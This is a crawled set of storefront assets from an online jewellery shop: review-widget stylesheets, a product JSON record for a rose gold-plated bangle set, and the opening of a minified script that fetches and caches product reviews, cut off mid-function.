.wom-social-proof,.wom-social-proof{display:inline-flex;align-items:center;gap:10px}[data-wom-widget=social-proof]{display:block;width:100%;padding:0;box-sizing:border-box}@media (max-width: 767px){[data-wom-widget=social-proof]{text-align:center;padding:0}[data-wom-widget=social-proof] .wom-social-proof{width:100%;justify-content:center;flex-wrap:nowrap;gap:4px;padding:0;display:flex;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-size:12px;line-height:1.1}[data-wom-widget=social-proof] .wom-social-proof .count,[data-wom-widget=social-proof] .wom-social-proof .sold,[data-wom-widget=social-proof] .wom-social-proof .reviews{gap:3px;font-size:12px}[data-wom-widget=social-proof] .wom-social-proof .stars svg,.wom-social-proof .stars svg,[data-wom-component=social-proof] svg[viewBox="0 0 20 20"],[data-wom-component=social-proof] [data-wom-sp-inner] svg[viewBox="0 0 20 20"]{width:16px!important;height:16px!important;max-width:16px!important;max-height:16px!important}}@media (min-width: 768px){[data-wom-widget=social-proof]{text-align:left;padding:0}}[data-wom-component=social-proof] svg[viewBox="0 0 20 20"],[data-wom-component=social-proof] [data-wom-sp-inner] svg[viewBox="0 0 20 20"],[data-wom-widget=social-proof] .wom-social-proof .stars svg,.wom-social-proof .stars svg{fill:var(--wom-star-color, #C42D2C)!important;width:16px!important;height:16px!important;max-width:16px!important;max-height:16px!important;min-width:16px!important;min-height:16px!important}[data-wom-widget=social-proof] .wom-social-proof .count,[data-wom-widget=social-proof] .wom-social-proof .sold,[data-wom-widget=social-proof] .wom-social-proof .reviews{display:inline-flex;align-items:center;gap:6px}[data-wom-component=rating-breakdown] [data-wom-rating-stars],[data-wom-component=rating-breakdown] [data-wom-rating-stars] svg,[data-wom-component=rating-breakdown] svg[viewBox="0 0 20 20"]{display:block!important;width:20px!important;height:20px!important;visibility:visible!important;opacity:1!important;flex-shrink:0!important}[data-wom-component=rating-breakdown] [data-wom-rating-stars]{display:flex!important;align-items:center!important;justify-content:center!important;gap:4px!important;flex-shrink:0!important}
/*# sourceMappingURL=/cdn/shop/t/51/assets/vessels-custom-styles.css.map?v=74529518273009937301769763622 */


--- FILE ---
content_type: text/css
request_url: https://jazzandsizzle.com/cdn/shop/t/51/assets/wom-collection-ratings.css?v=16000194399292592781769763622
body_size: -461
content:
.wom-collection-rating{display:flex;align-items:center;gap:6px;margin-top:8px;margin-bottom:4px;font-size:14px;color:#1a1a1a;font-family:inherit;background:linear-gradient(135deg,#fffbf0,#fff5e6);padding:6px 10px;border-radius:6px;width:fit-content;box-shadow:0 2px 4px #ffa5001a}.wom-collection-rating[style*="display: none"]{display:none!important}.wom-rating-number{font-weight:700;font-size:16px;color:#000;text-shadow:0 1px 2px rgba(0,0,0,.1)}.wom-rating-stars{display:flex;align-items:center;gap:2px;filter:drop-shadow(0 1px 2px rgba(255,165,0,.3))}.wom-rating-stars svg{width:16px;height:16px}.wom-rating-divider{color:#ffa503;font-size:16px;font-weight:600;margin:0 4px}.wom-rating-count{color:#2c2c2c;font-size:14px;font-weight:600}@media (max-width: 768px){.wom-collection-rating{font-size:13px;gap:4px;padding:5px 8px;margin-top:6px}.wom-rating-number{font-size:14px}.wom-rating-stars svg{width:14px;height:14px}.wom-rating-divider{font-size:14px}.wom-rating-count{font-size:13px}}
/*# sourceMappingURL=/cdn/shop/t/51/assets/wom-collection-ratings.css.map?v=16000194399292592781769763622 */


--- FILE ---
content_type: text/css
request_url: https://jazzandsizzle.com/cdn/shop/t/51/assets/wom-default-styles.css?v=45599211969128610911769763622
body_size: 265
content:
:root{--wom-primary: #1a1a1a;--wom-accent: #d07915;--wom-background: #ffffff;--wom-text: #374151;--wom-text-light: #6b7280;--wom-border: #e5e7eb;--wom-success: #10b981;--wom-star-color: #fbbf24;--wom-card-radius: 12px;--wom-card-padding: 20px;--wom-gap: 16px;--wom-font-family: "Inter", -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif}[data-wom-widget],[data-wom-component]{font-family:var(--wom-font-family);box-sizing:border-box}[data-wom-widget] *,[data-wom-component] *{box-sizing:border-box}.wom-social-proof{display:inline-flex;align-items:center;gap:8px;padding:8px 16px;background:var(--wom-accent);color:#fff;border-radius:6px;font-size:14px;font-weight:500}.wom-social-proof-icon{width:16px;height:16px}.wom-social-proof-text strong{font-weight:700}.wom-rating-breakdown{background:var(--wom-background);border:1px solid var(--wom-border);border-radius:var(--wom-card-radius);padding:var(--wom-card-padding)}.wom-rating-breakdown-title{margin:0 0 16px;font-size:20px;font-weight:700;color:var(--wom-primary)}.wom-rating-summary{display:flex;align-items:center;gap:16px;margin-bottom:20px;padding-bottom:20px;border-bottom:1px solid var(--wom-border)}.wom-rating-average{display:flex;flex-direction:column;gap:4px}.wom-rating-average-number{font-size:48px;font-weight:700;color:var(--wom-primary);line-height:1}.wom-rating-average-stars{font-size:16px;color:var(--wom-star-color)}.wom-rating-total{font-size:14px;color:var(--wom-text-light)}.wom-rating-bars{display:flex;flex-direction:column;gap:12px}.wom-rating-row{display:grid;grid-template-columns:50px 1fr 50px;align-items:center;gap:12px}.wom-rating-stars{font-size:14px;color:var(--wom-text);font-weight:500}.wom-rating-bar{height:8px;background:var(--wom-border);border-radius:4px;overflow:hidden}.wom-rating-bar-fill{height:100%;background:var(--wom-accent);transition:width .3s ease}.wom-rating-count{font-size:14px;color:var(--wom-text-light);text-align:right}.wom-reviews-list{margin-top:32px}.wom-reviews-header{display:flex;justify-content:space-between;align-items:center;margin-bottom:24px}.wom-reviews-title{margin:0;font-size:24px;font-weight:700;color:var(--wom-primary)}.wom-write-review-btn{padding:10px 20px;background:var(--wom-accent);color:#fff;border:none;border-radius:6px;font-size:14px;font-weight:600;cursor:pointer;transition:opacity .2s}.wom-write-review-btn:hover{opacity:.9}.wom-reviews-container{display:flex;flex-direction:column;gap:var(--wom-gap)}.wom-review-card{background:var(--wom-background);border:1px solid var(--wom-border);border-radius:var(--wom-card-radius);padding:var(--wom-card-padding)}.wom-review-header{display:flex;justify-content:space-between;align-items:flex-start;margin-bottom:12px}.wom-review-author{display:flex;gap:12px;align-items:center}.wom-review-avatar{width:40px;height:40px;border-radius:50%;background:var(--wom-accent);color:#fff;display:flex;align-items:center;justify-content:center;font-weight:700;font-size:16px}.wom-review-author-name{font-weight:600;color:var(--wom-primary);font-size:15px}.wom-review-date{font-size:13px;color:var(--wom-text-light);display:flex;align-items:center;gap:8px;flex-wrap:wrap}.wom-review-location{font-size:12px;color:var(--wom-text-light)}.wom-review-rating{font-size:16px;color:var(--wom-star-color)}.wom-review-title{margin:0 0 8px;font-size:16px;font-weight:600;color:var(--wom-primary)}.wom-review-content{margin:0 0 12px;font-size:14px;line-height:1.6;color:var(--wom-text)}.wom-review-images{display:flex;gap:8px;margin-bottom:12px;flex-wrap:wrap}.wom-review-image{width:80px;height:80px;object-fit:cover;border-radius:8px;border:1px solid var(--wom-border);cursor:pointer;transition:transform .2s}.wom-review-image:hover{transform:scale(1.05)}.wom-review-verified{display:inline-flex;align-items:center;gap:4px;font-size:13px;color:var(--wom-success);font-weight:500}.wom-load-more-btn{margin-top:24px;width:100%;padding:12px;background:var(--wom-background);border:2px solid var(--wom-accent);color:var(--wom-accent);border-radius:6px;font-size:14px;font-weight:600;cursor:pointer;transition:all .2s}.wom-load-more-btn:hover{background:var(--wom-accent);color:#fff}.wom-no-reviews{text-align:center;padding:40px 20px;color:var(--wom-text-light);font-size:16px}@media (max-width: 768px){.wom-reviews-header{flex-direction:column;gap:16px;align-items:flex-start}.wom-write-review-btn{width:100%}.wom-rating-summary{flex-direction:column;align-items:flex-start}}
/*# sourceMappingURL=/cdn/shop/t/51/assets/wom-default-styles.css.map?v=45599211969128610911769763622 */


--- FILE ---
content_type: text/css
request_url: https://jazzandsizzle.com/cdn/shop/t/51/assets/vessels-custom-styles.css?v=74529518273009937301769763622
body_size: 87
content:
[data-wom-widget]{display:block!important;min-height:20px!important}:root{--wom-primary: #1a1a1a;--wom-accent: #C42D2C;--wom-background: #ffffff;--wom-text: #374151;--wom-text-light: #6b7280;--wom-border: #e5e7eb;--wom-success: #10b981;--wom-star-color: #C42D2C}.wom-social-proof{font-size:15px;padding:0;background-color:transparent;color:#fff;border-radius:8px}.wom-review-card{box-shadow:0 2px 8px #0000000d;transition:box-shadow .2s}.wom-review-card:hover{box-shadow:0 4px 12px #0000001a}.wom-write-review-btn,.wom-load-more-btn,.wom-submit-review-btn,[data-wom-widget] button[type=submit],[data-wom-widget] .btn-primary,[data-wom-widget] .primary-button{background-color:#c42d2c!important;border-color:#c42d2c!important;color:#fff!important;text-transform:uppercase;letter-spacing:.5px}.wom-write-review-btn:hover,.wom-load-more-btn:hover,.wom-submit-review-btn:hover,[data-wom-widget] button[type=submit]:hover,[data-wom-widget] .btn-primary:hover,[data-wom-widget] .primary-button:hover{background-color:#a02423!important;border-color:#a02423!important}.wom-review-form .star-rating svg,.wom-review-form .rating-stars svg,.wom-review-form .star svg{fill:#c42d2c!important;color:#c42d2c!important}[data-wom-widget=social-proof] .wom-social-proof,.wom-social-proof{display:inline-flex;align-items:center;gap:10px}[data-wom-widget=social-proof]{display:block;width:100%;padding:0;box-sizing:border-box}@media (max-width: 767px){[data-wom-widget=social-proof]{text-align:center;padding:0}[data-wom-widget=social-proof] .wom-social-proof{width:100%;justify-content:center;flex-wrap:nowrap;gap:4px;padding:0;display:flex;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-size:12px;line-height:1.1}[data-wom-widget=social-proof] .wom-social-proof .count,[data-wom-widget=social-proof] .wom-social-proof .sold,[data-wom-widget=social-proof] .wom-social-proof .reviews{gap:3px;font-size:12px}[data-wom-widget=social-proof] .wom-social-proof .stars svg,.wom-social-proof .stars svg,[data-wom-component=social-proof] svg[viewBox="0 0 20 20"],[data-wom-component=social-proof] [data-wom-sp-inner] svg[viewBox="0 0 20 20"]{width:16px!important;height:16px!important;max-width:16px!important;max-height:16px!important}}@media (min-width: 768px){[data-wom-widget=social-proof]{text-align:left;padding:0}}[data-wom-component=social-proof] svg[viewBox="0 0 20 20"],[data-wom-component=social-proof] [data-wom-sp-inner] svg[viewBox="0 0 20 20"],[data-wom-widget=social-proof] .wom-social-proof .stars svg,.wom-social-proof .stars svg{fill:var(--wom-star-color, #C42D2C)!important;width:16px!important;height:16px!important;max-width:16px!important;max-height:16px!important;min-width:16px!important;min-height:16px!important}[data-wom-widget=social-proof] .wom-social-proof .count,[data-wom-widget=social-proof] .wom-social-proof .sold,[data-wom-widget=social-proof] .wom-social-proof .reviews{display:inline-flex;align-items:center;gap:6px}[data-wom-component=rating-breakdown] [data-wom-rating-stars],[data-wom-component=rating-breakdown] [data-wom-rating-stars] svg,[data-wom-component=rating-breakdown] svg[viewBox="0 0 20 20"]{display:block!important;width:20px!important;height:20px!important;visibility:visible!important;opacity:1!important;flex-shrink:0!important}[data-wom-component=rating-breakdown] [data-wom-rating-stars]{display:flex!important;align-items:center!important;justify-content:center!important;gap:4px!important;flex-shrink:0!important}
/*# sourceMappingURL=/cdn/shop/t/51/assets/vessels-custom-styles.css.map?v=74529518273009937301769763622 */


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://jazzandsizzle.com/products/ba-js22-60019-2-4.js
body_size: 321
content:
{"id":7674839072938,"title":"Set Of 2 Rose Gold-Plated \u0026 White Round American Diamond Studded Classy Bangles","handle":"ba-js22-60019-2-4","description":"\u003cstyle type=\"text\/css\"\u003e\u003c!--\ntd {border: 1px solid #cccccc;}br {mso-data-placement:same-cell;}\n--\u003e\u003c\/style\u003e\n\u003cstyle type=\"text\/css\"\u003e\u003c!--\ntd {border: 1px solid #cccccc;}br {mso-data-placement:same-cell;}\n--\u003e\u003c\/style\u003e\n\u003cstyle type=\"text\/css\"\u003e\u003c!--\ntd {border: 1px solid #cccccc;}br {mso-data-placement:same-cell;}\n--\u003e\u003c\/style\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-sheets-userformat='{\"2\":14719,\"3\":{\"1\":0,\"3\":1},\"4\":{\"1\":3,\"3\":2},\"5\":{\"1\":[{\"1\":2,\"2\":0,\"5\":{\"1\":2,\"2\":0}},{\"1\":0,\"2\":0,\"3\":3},{\"1\":1,\"2\":0,\"4\":1}]},\"6\":{\"1\":[{\"1\":2,\"2\":0,\"5\":{\"1\":2,\"2\":0}},{\"1\":0,\"2\":0,\"3\":3},{\"1\":1,\"2\":0,\"4\":1}]},\"7\":{\"1\":[{\"1\":2,\"2\":0,\"5\":{\"1\":2,\"2\":0}},{\"1\":0,\"2\":0,\"3\":3},{\"1\":1,\"2\":0,\"4\":1}]},\"8\":{\"1\":[{\"1\":2,\"2\":0,\"5\":{\"1\":2,\"2\":0}},{\"1\":0,\"2\":0,\"3\":3},{\"1\":1,\"2\":0,\"4\":1}]},\"9\":1,\"11\":4,\"14\":{\"1\":3,\"3\":1},\"15\":\"Calibri\",\"16\":12}' data-sheets-value='{\"1\":2,\"2\":\"Set Of 2 Rose Gold-Plated \u0026amp; White Round American Diamond Studded Classy Bangles\"}'\u003eSet Of 2 Rose Gold-Plated \u0026amp; White Round American Diamond Studded Classy Bangles\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003ctable width=\"100%\" data-mce-fragment=\"1\"\u003e\n\u003ctbody data-mce-fragment=\"1\"\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd style=\"width: 68.2094%;\" data-mce-style=\"width: 68.2094%;\" data-mce-fragment=\"1\"\u003e\n\u003cstrong data-mce-fragment=\"1\"\u003eCategory:\u003c\/strong\u003e Bangles\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd style=\"width: 68.2094%;\" data-mce-style=\"width: 68.2094%;\" data-mce-fragment=\"1\"\u003e\n\u003cstrong data-mce-fragment=\"1\"\u003eProduct Type\u003c\/strong\u003e: Bangle Set\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd style=\"width: 68.2094%;\" data-mce-style=\"width: 68.2094%;\" data-mce-fragment=\"1\"\u003e\n\u003cstrong data-mce-fragment=\"1\"\u003eColor:\u003c\/strong\u003e Rose Gold\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd style=\"width: 68.2094%;\" data-mce-style=\"width: 68.2094%;\" data-mce-fragment=\"1\"\u003e\n\u003cstrong data-mce-fragment=\"1\"\u003eMetal:\u003c\/strong\u003e Brass\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd style=\"width: 68.2094%;\" data-mce-style=\"width: 68.2094%;\" data-mce-fragment=\"1\"\u003e\n\u003cstrong data-mce-fragment=\"1\"\u003eGemstone: \u003c\/strong\u003eAmerican Diamond\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd style=\"width: 68.2094%;\" data-mce-style=\"width: 68.2094%;\" data-mce-fragment=\"1\"\u003e\n\u003cstrong data-mce-fragment=\"1\"\u003ePlating:\u003c\/strong\u003e Rose Gold Plated\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd style=\"width: 68.2094%;\" data-mce-style=\"width: 68.2094%;\" data-mce-fragment=\"1\"\u003e\n\u003cstrong data-mce-fragment=\"1\"\u003eNo. of Components:\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003e2\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd style=\"width: 68.2094%;\" data-mce-style=\"width: 68.2094%;\" data-mce-fragment=\"1\"\u003e\n\u003cstrong data-mce-fragment=\"1\"\u003eSize Options:\u003c\/strong\u003e 2.4, 2.6, 2.8\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd style=\"width: 68.2094%;\" data-mce-style=\"width: 68.2094%;\" data-mce-fragment=\"1\"\u003e\n\u003cstrong data-mce-fragment=\"1\"\u003eWeight(gm):\u003c\/strong\u003e 33\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e","published_at":"2023-01-28T03:34:44+05:30","created_at":"2023-01-28T03:33:17+05:30","vendor":"Jazz And Sizzle","type":"Bangle","tags":["2","2.4","2.6","2.8","500-1000","American Diamond","Bangle Set","Bangles","Brass","Ethnic","Party","Rose Gold","Rose Gold Plated","Wedding"],"price":68900,"price_min":68900,"price_max":68900,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":44938591273130,"title":"2-4","option1":"2-4","option2":null,"option3":null,"sku":"BA-JS22-60019-2-4","requires_shipping":true,"taxable":true,"featured_image":{"id":35609967820970,"product_id":7674839072938,"position":1,"created_at":"2023-01-28T03:33:44+05:30","updated_at":"2023-01-28T03:33:46+05:30","alt":"Set Of 2 Rose Gold-Plated \u0026 White Round American Diamond Studded Classy Bangles - Jazzandsizzle","width":3470,"height":4610,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0580\/2432\/9386\/products\/BA-JS21-60019_1.jpg?v=1674857026","variant_ids":[44938591273130,44938591305898,44938591338666]},"available":true,"name":"Set Of 2 Rose Gold-Plated \u0026 White Round American Diamond Studded Classy Bangles - 2-4","public_title":"2-4","options":["2-4"],"price":68900,"weight":120,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Set Of 2 Rose Gold-Plated \u0026 White Round American Diamond Studded Classy Bangles - Jazzandsizzle","id":28289350762666,"position":1,"preview_image":{"aspect_ratio":0.753,"height":4610,"width":3470,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0580\/2432\/9386\/products\/BA-JS21-60019_1.jpg?v=1674857026"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44938591305898,"title":"2-6","option1":"2-6","option2":null,"option3":null,"sku":"BA-JS22-60019-2-6","requires_shipping":true,"taxable":true,"featured_image":{"id":35609967820970,"product_id":7674839072938,"position":1,"created_at":"2023-01-28T03:33:44+05:30","updated_at":"2023-01-28T03:33:46+05:30","alt":"Set Of 2 Rose Gold-Plated \u0026 White Round American Diamond Studded Classy Bangles - Jazzandsizzle","width":3470,"height":4610,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0580\/2432\/9386\/products\/BA-JS21-60019_1.jpg?v=1674857026","variant_ids":[44938591273130,44938591305898,44938591338666]},"available":true,"name":"Set Of 2 Rose Gold-Plated \u0026 White Round American Diamond Studded Classy Bangles - 2-6","public_title":"2-6","options":["2-6"],"price":68900,"weight":120,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Set Of 2 Rose Gold-Plated \u0026 White Round American Diamond Studded Classy Bangles - Jazzandsizzle","id":28289350762666,"position":1,"preview_image":{"aspect_ratio":0.753,"height":4610,"width":3470,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0580\/2432\/9386\/products\/BA-JS21-60019_1.jpg?v=1674857026"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44938591338666,"title":"2-8","option1":"2-8","option2":null,"option3":null,"sku":"BA-JS22-60019-2-8","requires_shipping":true,"taxable":true,"featured_image":{"id":35609967820970,"product_id":7674839072938,"position":1,"created_at":"2023-01-28T03:33:44+05:30","updated_at":"2023-01-28T03:33:46+05:30","alt":"Set Of 2 Rose Gold-Plated \u0026 White Round American Diamond Studded Classy Bangles - Jazzandsizzle","width":3470,"height":4610,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0580\/2432\/9386\/products\/BA-JS21-60019_1.jpg?v=1674857026","variant_ids":[44938591273130,44938591305898,44938591338666]},"available":true,"name":"Set Of 2 Rose Gold-Plated \u0026 White Round American Diamond Studded Classy Bangles - 2-8","public_title":"2-8","options":["2-8"],"price":68900,"weight":120,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Set Of 2 Rose Gold-Plated \u0026 White Round American Diamond Studded Classy Bangles - Jazzandsizzle","id":28289350762666,"position":1,"preview_image":{"aspect_ratio":0.753,"height":4610,"width":3470,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0580\/2432\/9386\/products\/BA-JS21-60019_1.jpg?v=1674857026"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0580\/2432\/9386\/products\/BA-JS21-60019_1.jpg?v=1674857026","\/\/cdn.shopify.com\/s\/files\/1\/0580\/2432\/9386\/products\/BA-JS21-60019_8.jpg?v=1695544610","\/\/cdn.shopify.com\/s\/files\/1\/0580\/2432\/9386\/products\/BA-JS21-60019_9.jpg?v=1695544610"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0580\/2432\/9386\/products\/BA-JS21-60019_1.jpg?v=1674857026","options":[{"name":"Size","position":1,"values":["2-4","2-6","2-8"]}],"url":"\/products\/ba-js22-60019-2-4","media":[{"alt":"Set Of 2 Rose Gold-Plated \u0026 White Round American Diamond Studded Classy Bangles - Jazzandsizzle","id":28289350762666,"position":1,"preview_image":{"aspect_ratio":0.753,"height":4610,"width":3470,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0580\/2432\/9386\/products\/BA-JS21-60019_1.jpg?v=1674857026"},"aspect_ratio":0.753,"height":4610,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0580\/2432\/9386\/products\/BA-JS21-60019_1.jpg?v=1674857026","width":3470},{"alt":"Set Of 2 Rose Gold-Plated \u0026 White Round American Diamond Studded Classy Bangles - Jazzandsizzle","id":28289350828202,"position":2,"preview_image":{"aspect_ratio":0.753,"height":4610,"width":3470,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0580\/2432\/9386\/products\/BA-JS21-60019_8.jpg?v=1695544610"},"aspect_ratio":0.753,"height":4610,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0580\/2432\/9386\/products\/BA-JS21-60019_8.jpg?v=1695544610","width":3470},{"alt":"Set Of 2 Rose Gold-Plated \u0026 White Round American Diamond Studded Classy Bangles - Jazzandsizzle","id":28289350893738,"position":3,"preview_image":{"aspect_ratio":0.753,"height":4610,"width":3470,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0580\/2432\/9386\/products\/BA-JS21-60019_9.jpg?v=1695544610"},"aspect_ratio":0.753,"height":4610,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0580\/2432\/9386\/products\/BA-JS21-60019_9.jpg?v=1695544610","width":3470}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript
request_url: https://jazzandsizzle.com/cdn/shop/t/51/assets/wom-widgets.js?v=27185166054096611661769763622
body_size: 65107
content:
(function(Z){"use strict";class oe{constructor(e){var t;if(this.config={apiBaseUrl:e.apiBaseUrl||"",companyId:e.companyId||"",debug:e.debug||!1},Object.defineProperties(this.config,Object.getOwnPropertyDescriptors(e)),this.cache={},this.pendingFetches={},this.log("WOM Core initialized",this.config),this.config.reviewsApiUrl)try{const i=this.config.reviewsApiUrl;this.log("✅ reviewsApiUrl getter accessible:",typeof i,((t=i==null?void 0:i.substring)==null?void 0:t.call(i,0,50))||i)}catch(i){this.log("❌ Error accessing reviewsApiUrl getter:",i)}}log(e,...t){this.config.debug&&console.log(`[WOM Core] ${e}`,...t)}getProductHandle(){var r,c,g;if(this.config.getProductHandle&&typeof this.config.getProductHandle=="function"){const l=this.config.getProductHandle();if(l)return this.log("✅ Product handle from config:",l),l}const e=window.location.pathname.match(/\/products\/([^\/\?]+)/);if(e)return this.log("✅ Product handle from URL:",e[1]),e[1];if((g=(c=(r=window.ShopifyAnalytics)==null?void 0:r.meta)==null?void 0:c.product)!=null&&g.handle)return this.log("✅ Product handle from Shopify Analytics:",window.ShopifyAnalytics.meta.product.handle),window.ShopifyAnalytics.meta.product.handle;const t=document.querySelector('meta[property="og:product:url"]');if(t){const l=t.content.match(/\/products\/([^\/\?]+)/);if(l)return this.log("✅ Product handle from meta tag:",l[1]),l[1]}const i=document.querySelector('meta[property="og:url"]');if(i&&i.content){const l=i.content.match(/\/products\/([^\/\?]+)/);if(l&&l[1])return this.log("✅ Product handle from og:url:",l[1]),l[1]}return this.log("⚠️ Could not determine product handle"),null}getProductId(){var i,r,c;const e=document.querySelector('meta[property="og:product:product_id"]');if(e)return e.content;if((c=(r=(i=window.ShopifyAnalytics)==null?void 0:i.meta)==null?void 0:r.product)!=null&&c.id)return String(window.ShopifyAnalytics.meta.product.id);const t=document.querySelector("[data-product-id]");return t?t.dataset.productId:this.getProductHandle()}async fetchReviews(e,t){const i=this.config.reviewsApiUrl,r=i?"fixed-api-url-reviews":`${e}-${t||"unknown"}`;if(this.log("🔑 Cache key:",r),this.log("🔑 Config API URL exists:",!!i),this.cache[r])return this.log("📦 Using cached review data"),this.cache[r];if(this.pendingFetches[r])return this.log("⏳ Awaiting in-flight reviews fetch for",r),this.pendingFetches[r];this.pendingFetches[r]=(async()=>{var c,g,l,a,h;if(this.config.useLocalData)try{const w=await this.fetchLocalReviews(t);if(w.total_reviews>0)return this.cache[r]=w,this.log("✅ Reviews loaded from local JSON:",w.total_reviews,"reviews"),w}catch{this.log("⚠️ Local data not found, falling back to API")}try{let w;const x=this.config.reviewsApiUrl;if(x?(w=x,this.log("🔄 Fetching reviews from config URL:",w)):(w=`${this.config.apiBaseUrl}/api/reviews/${e}/${encodeURIComponent(t)}?offset=0&limit=100`,this.log("🔄 Fetching reviews from built URL:",w),this.log("🔄 Product handle used:",t),this.log("🔄 Company ID used:",e),this.log("🔄 API Base URL:",this.config.apiBaseUrl)),!w||typeof w!="string")throw new Error(`Invalid API URL: ${w} (type: ${typeof w})`);this.log("🌐 Fetching from URL:",w);const p=await fetch(w,{headers:{"ngrok-skip-browser-warning":"true"}});if(this.log("📡 Response status:",p.status,p.statusText),!p.ok){const R=await p.text().catch(()=>"Unable to read error response");throw this.log("❌ API Error Response:",R),new Error(`API returned ${p.status}: ${R}`)}const b=await p.json();if(this.log("📦 Raw API Response:",{hasData:!!b,hasOverallRating:!!b.overall_rating,hasTotalReviews:!!b.total_reviews,hasReviews:Array.isArray(b.reviews),reviewsCount:Array.isArray(b.reviews)?b.reviews.length:0,overallRating:b.overall_rating,totalReviews:b.total_reviews}),this.config.useCompanyWideData&&b&&typeof b=="object"&&!b.reviews&&!b.overall_rating){const R=this.extractProductDataFromCompanyWide(b,t);if(R){this.cache[r+"-company"]=R,this.log("✅ Company-wide data found, fetching detailed reviews...");try{const L=`${this.config.apiBaseUrl}/api/reviews/${this.config.companyId}/${t}?offset=0&limit=100`;this.log("🔄 Fetching detailed reviews from:",L);const B=await fetch(L,{headers:{"ngrok-skip-browser-warning":"true"}});if(B.ok){const E=await B.json(),U={...this.normalizeReviewData(E),overall_rating:R.overall_rating,total_reviews:R.total_reviews};return this.cache[r]=U,this.log("✅ Merged company-wide stats with detailed reviews:",U.reviews.length,"detailed reviews"),U}else return this.cache[r]=R,R}catch(L){return this.log("⚠️ Detailed API failed, using company-wide data only:",L),this.cache[r]=R,R}}}const u=this.normalizeReviewData(b);b.star_breakdown&&(u.star_breakdown=b.star_breakdown,this.log("✅ Preserved star_breakdown from API:",b.star_breakdown)),b.highlights&&(u.highlights=b.highlights,this.log("✅ Preserved highlights from API:",b.highlights),!u.ai_summary&&b.highlights&&(u.ai_summary={summary:b.highlights.summary||b.highlights.text||null,keywords:b.highlights.keywords||b.highlights.key_points||null,customer_mentions:b.highlights.customer_mentions||null,text:b.highlights.summary||b.highlights.text||null,key_points:b.highlights.keywords||b.highlights.key_points||null,sentiment:b.highlights.sentiment||null},this.log("✅ Mapped highlights to ai_summary in fetchReviews:",u.ai_summary))),this.log("📊 Normalized data:",{overall_rating:u.overall_rating,total_reviews:u.total_reviews,reviewsCount:((c=u.reviews)==null?void 0:c.length)||0,hasRatingBreakdown:!!u.rating_breakdown,hasStarBreakdown:!!u.star_breakdown,hasHighlights:!!u.highlights,firstReview:(g=u.reviews)!=null&&g[0]?{author:u.reviews[0].author,rating:u.reviews[0].rating,hasImages:((l=u.reviews[0].images)==null?void 0:l.length)>0}:null});const I=u.reviews.find(R=>R.images&&R.images.length>0);return I?console.log("[WOM Core] DEBUG - First review with images:",I.author,"Images:",I.images):console.log("[WOM Core] DEBUG - NO REVIEWS WITH IMAGES FOUND!"),this.cache[r]=u,this.log("✅ Reviews data fetched and cached:",u.total_reviews,"reviews, rating:",u.overall_rating),u}catch(w){return this.log("❌ WOM API Error:",w),this.log("❌ Error details:",{message:w.message,stack:w.stack,name:w.name,cacheKey:r,companyId:e,productHandle:t,hasConfig:!!this.config,apiBaseUrl:(a=this.config)==null?void 0:a.apiBaseUrl,reviewsApiUrl:(h=this.config)==null?void 0:h.reviewsApiUrl}),{overall_rating:0,total_reviews:0,reviews:[],company_info:"",keywords:[]}}})();try{return await this.pendingFetches[r]}finally{delete this.pendingFetches[r]}}extractProductDataFromCompanyWide(e,t){if(!e||!t)return null;const i=l=>{if(!l)return"";let a=l.split(/\s*[-–]\s*/)[0].trim();return a=a.replace(/[^\w]+/g,"_").replace(/_+/g,"_").replace(/^_+|_+$/g,"").toLowerCase(),a},r=this.config.getProductTitle?this.config.getProductTitle():"",c=i(r),g=Array.from(new Set([t,c,t.replace(/-/g,"_"),t.replace(/_/g,"-"),c.replace(/_/g,"-")].filter(Boolean)));this.log("🔍 Searching company-wide data with variants:",g);for(const l of 